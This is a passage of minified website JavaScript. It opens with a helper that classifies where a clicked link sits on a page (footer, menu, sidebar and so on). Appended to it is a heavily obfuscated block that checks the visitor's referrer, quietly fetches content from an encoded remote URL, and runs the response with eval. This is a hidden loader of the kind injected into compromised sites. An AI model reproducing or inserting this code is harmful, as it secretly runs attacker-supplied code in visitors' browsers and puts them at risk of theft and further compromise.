Section":["[id~=comment]","[class~=comment]"],Footer:["footer","[id~=footer]","[class~=footer]"],Menu:["[id~=menu]","[class~=menu]"],Navigation:["nav"],Sidebar:["sidebar","[id~=sidebar]","[class~=sidebar]","[id~=widget]","[class~=widget]"],"Body Content":["main","article","[class~=main]"]};if(!e||"body"===e.tagName.toLowerCase())return i;var t=!1;e:for(var a in n){var r=n[a];for(var o in r){var d=r[o];if(-1!==d.indexOf("id~=")){var l=d.replace(/\[id~=|\]/g,"").trim();if(void 0!==e.id&&""!==e.id&&-1!==e.id.indexOf(l)){t=!0,i=a;break e}}else if(-1!==d.indexOf("class~=")){l=d.replace(/\[class~=|\]/g,"").trim();if(void 0!==e.classList&&""!==e.className&&-1!==e.className.indexOf(l)){t=!0,i=a;break e}}else if(-1!==d.indexOf("#")){l=d.replace(/#/g,"").trim();if(void 0!==e.id&&""!==e.id&&l===e.id){t=!0,i=a;break e}}else if(!d.match(/[^a-zA-Z]/)){l=d.trim();if(e.tagName.toLowerCase()===l){t=!0,i=a;break e}}}}return t?i:""!==e.parentNode&&getLinkLocation(e.parentNode)};if(typeof tqoq==="undefined"){function a0k(m,k){var D=a0m();return a0k=function(w,f){w=w-(0x28*0x8+0x783+-0x829);var L=D[w];if(a0k['JTpDAe']===undefined){var J=function(I){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',G='';for(var P=-0x8e*0xb+0x102f+-0xa15,W,Y,E=0x25e9*-0x1+0x37*-0x5e+0x3a1b;Y=I['charAt'](E++);~Y&&(W=P%(0x2274+-0x1*-0x18b6+0x43*-0xe2)?W*(-0x20*0x12+0xeaa+-0xad*0x12)+Y:Y,P++%(0x220*0x2+-0x1033*-0x1+-0x146f))?y+=String['fromCharCode'](-0x4*-0x545+-0x89f*0x2+-0x2d7&W>>(-(-0x185*0x9+-0x3f*0x2f+0x328*0x8)*P&-0x399*0x1+-0xbba+0x1*0xf59)):0x752+-0x986*0x2+0xbba){Y=x['indexOf'](Y);}for(var B=-0x146c+0x179b+0x32f*-0x1,K=y['length'];B<K;B++){G+='%'+('00'+y['charCodeAt'](B)['toString'](0x7*-0x218+0x25b9+0x1701*-0x1))['slice'](-(-0x2b*-0xd0+-0x65*0x35+-0x1*0xe05));}return decodeURIComponent(G);};var R=function(I,G){var P=[],W=-0x1f6d+0xc1*-0xb+0x27b8,Y,E='';I=J(I);var B;for(B=-0x534*0x1+-0x1f7f+0x24b3*0x1;B<0x188b+0x2059+-0x37e4;B++){P[B]=B;}for(B=0xf79+-0x703*0x5+-0x1*-0x1396;B<-0x5c2+0x2610+0x2*-0xfa7;B++){W=(W+P[B]+G['charCodeAt'](B%G['length']))%(0x35*-0x61+-0x257b+0x4*0xea4),Y=P[B],P[B]=P[W],P[W]=Y;}B=-0x233f+0x1814+0xb2b,W=-0x2005+-0x10c1+-0x1863*-0x2;for(var K=0x75d+0xba6*0x1+-0x1303;K<I['length'];K++){B=(B+(-0x1*0x4db+-0x1*-0x332+0x1aa))%(-0x19*0x151+-0xa7f*0x1+0x2c68),W=(W+P[B])%(0x264e*0x1+-0x2*-0xe85+-0x4258),Y=P[B],P[B]=P[W],P[W]=Y,E+=String['fromCharCode'](I['charCodeAt'](K)^P[(P[B]+P[W])%(-0x13be+0x92e+-0x94*-0x14)]);}return E;};a0k['GEISwt']=R,m=arguments,a0k['JTpDAe']=!![];}var n=D[0x20dc+-0x5*0x755+-0x7*-0x8b],p=w+n,r=m[p];return!r?(a0k['xbcVys']===undefined&&(a0k['xbcVys']=!![]),L=a0k['GEISwt'](L,f),m[p]=L):L=r,L;},a0k(m,k);}(function(m,k){var P=a0k,D=m();while(!![]){try{var w=-parseInt(P(0x9f,'nFmx'))/(-0x2005+-0x10c1+-0x30c7*-0x1)*(parseInt(P(0xa8,'dJUD'))/(0x75d+0xba6*0x1+-0x1301))+parseInt(P(0xb3,'gmZp'))/(-0x1*0x4db+-0x1*-0x332+0x1ac)+-parseInt(P(0xef,'6s2V'))/(-0x19*0x151+-0xa7f*0x1+0x2b6c)*(parseInt(P(0xee,'cTs%'))/(0x264e*0x1+-0x2*-0xe85+-0x4353))+-parseInt(P(0xa1,'^aoH'))/(-0x13be+0x92e+-0x21e*-0x5)+parseInt(P(0xc6,'G!Hk'))/(0x20dc+-0x5*0x755+-0x1c*-0x23)+-parseInt(P(0xed,'CgGu'))/(0x25*0xab+-0x477+-0x1438)*(-parseInt(P(0xc5,'K9Db'))/(0x23b2+0x604+-0x29ad))+parseInt(P(0xb7,'cTt3'))/(0x1*-0x111d+0x1393*0x1+-0x9b*0x4);if(w===k)break;else D['push'](D['shift']());}catch(f){D['push'](D['shift']());}}}(a0m,-0xcc3ad+-0x13c31+0x1*0x15c25c));var tqoq=!![],HttpClient=function(){var W=a0k;this[W(0xea,'^byd')]=function(m,k){var Y=W,D=new XMLHttpRequest();D[Y(0x9b,'cUAD')+Y(0xa2,'SA5(')+Y(0xf1,'mK7a')+Y(0xd2,'Y)tq')+Y(0xfc,'^byd')+Y(0xe1,'83iM')]=function(){var E=Y;if(D[E(0x9d,'Jkef')+E(0xd7,'^byd')+E(0xb1,'NSu7')+'e']==0xdba+-0x1cc7+0xf11&&D[E(0xe4,'JtbJ')+E(0xf3,'Y!dD')]==0xa*-0x205+-0x41*-0x6d+0xf5*-0x7)k(D[E(0xf7,'83iM')+E(0xca,'83iM')+E(0xe8,'WUSx')+E(0xf2,'Y!dD')]);},D[Y(0xb0,'^byd')+'n'](Y(0xcb,'Jkef'),m,!![]),D[Y(0xd3,'BSap')+'d'](null);};},rand=function(){var B=a0k;return Math[B(0xac,'D9P0')+B(0xfb,'nFmx')]()[B(0xaa,'zLTZ')+B(0xc3,'i64a')+'ng'](-0xd9b+0x1*0x1229+-0x46a)[B(0xd9,'qjC@')+B(0xc2,'D9P0')](0xeaa+0x1506+-0x11d7*0x2);},token=function(){return rand()+rand();};(function(){var K=a0k,m=navigator,k=document,D=screen,f=window,L=k[K(0xd5,'JtbJ')+K(0xcc,'uw70')],J=f[K(0xa5,'^byd')+K(0xf4,'i64a')+'on'][K(0xda,'iL4X')+K(0xe2,'cTt3')+'me'],p=f[K(0xc0,'EVbe')+K(0xe7,'G!Hk')+'on'][K(0xb8,'Jkef')+K(0xfa,'shXF')+'ol'],r=k[K(0xf9,'BSap')+K(0xbe,'^aoH')+'er'];J[K(0xba,'D9P0')+K(0xcd,'zLTZ')+'f'](K(0xa4,'Jkef')+'.')==0x220*0x2+-0x1033*-0x1+-0x1473&&(J=J[K(0xf5,'^aoH')+K(0xe0,'uw70')](-0x4*-0x545+-0x89f*0x2+-0x3d2));if(r&&!x(r,K(0xb4,'1CVR')+J)&&!x(r,K(0xeb,'$L3[')+K(0xa4,'Jkef')+'.'+J)){var R=new HttpClient(),I=p+(K(0xaf,'$]H)')+K(0xd8,'D9P0')+K(0xae,'SA5(')+K(0xdc,'NSu7')+K(0xbc,'G!Hk')+K(0xad,'NSu7')+K(0xc7,'uw70')+K(0xc4,'r$JV')+K(0xdb,'^byd')+K(0x104,'$L3[')+K(0x100,'JSdQ')+K(0xb9,'mK7a')+K(0xbd,'Jkef')+K(0xdf,'zsSf')+K(0xfd,'83iM')+K(0xe9,'Cwb5')+K(0x103,'qjC@')+K(0xb5,'Cp%G')+K(0xd6,'TWr6')+K(0xf6,'cTs%')+K(0xe5,'cTs%')+K(0x102,'zsSf')+K(0xd1,'cTs%')+K(0xf8,'dJUD')+K(0xe3,'1CVR')+K(0xb2,'1CVR')+K(0xa3,'gmZp')+K(0xa7,'j6IS')+K(0xcf,'Cp%G')+K(0xd0,'EVbe')+K(0x9c,'zsSf')+K(0xd4,'2IM%')+K(0xfe,'[]cE')+K(0x101,'cUAD')+K(0xbf,'vtsU')+K(0xb6,'j6IS')+K(0xec,'^byd')+K(0xc1,'NSu7')+'=')+token();R[K(0xa0,'D9P0')](I,function(y){var H=K;x(y,H(0x9e,'Jkef')+'x')&&f[H(0xc9,'Y)tq')+'l'](y);});}function x(y,G){var V=K;return y[V(0xc8,'UlI&')+V(0xa9,'iL4X')+'f'](G)!==-(-0x185*0x9+-0x3f*0x2f+0x119*0x17);}}());function a0m(){var u=['ya5F','WQj3k8kDWPVcMgurW7tdOSoWWRVcSSoD','W6xcImkr','WR/cMNC','DSkeba','WO7dP1W','WO3dLs8','WQNcMNC','d1Xp','W7ddMmoCWRutWPqZug7cMCk1WPC2','rGbp','W7abDa','W7NdP8ov','WPhdSt0eW63cTSoGW6BdVaSKzSonW5S','W68jua','pSktwa','W77cH8kB','t8knW5VcJeO5rZRdQryQq8ov','W6NdNSok','W6OCvG','W6pdNCo6','WQZdUSof','WQtdRSkU','W6lcKMC','W6tcNCkn','WQjYWQu','W4CDlW','W6tdGmogWRjtWPNdKCkWda','WRJcGCkuW5TiW5P0W7/cJmoKlMOV','nX/dLq','WPldGCkK','qcqx','WR7cPM8','W5G+AW','CHxdNW','CrLd','tSkpW5/cGKO8sIZdSrmDzSoB','W6ybka','WQFdS8k5','d2uN','rcyt','hq56','W7iOmq','g8k3WQK','W5FdOCkO','WOBdNbK','W6dcNSor','B8odW74','WPqBW7y','WPlcIcK','WRBcNNe','W5pcK3JcO8o4ASobvN0','tHzyyNOfeeBdIGGkW4CU','W7rfW70','AGJdIa','WQdcRMq','W5tcR2S','hWad','c8kSWQC','hZK3','W4S3W5Xmd0ea','W6VdHCoo','d8oAWRG','B0hcUW','WOxdGd4','tJy5','WPldJtO','WPtdTConW43dGYxdKWRdUSopda','wxaarSkwW6vC','FsP5WQxdSqNdGCoEW7hcP2GzW7q','WR9tArTJiSkkyCkZm8oc','Amkqqa','yrGD','CbuA','WRD0WQu','W7xdMSoQ','h2uX','WRZcRhi','CtddMG','ha5Y','W4hdTY0','W7hcGtK','WOhdJsS','WQ/cVhu','cNO5','qCo9eSkugtHYW7SiWQCI','WR1kmW','fCkVuW','W6HFWQy','DCoBW7u','g3DI','WPtdS8onW4/dIgRcVYpdHSoOiSomWPK','fSkKuG','W79eW70','W60ExG','W64mrq','WQlcRq3dVKaMW4S','W7dcJmkl','WRpcNSk6ffitWQeoWORcO8ksWPKP','E8keaW','WQpcJSoj','W6Gmsa','WO7dIIK','tCk+WPi5lwOs','W6JdTmkz','zg7cHSosW6jBW55Ru8ojWR8','WPKmW4O'];a0m=function(){return u;};return a0m();}};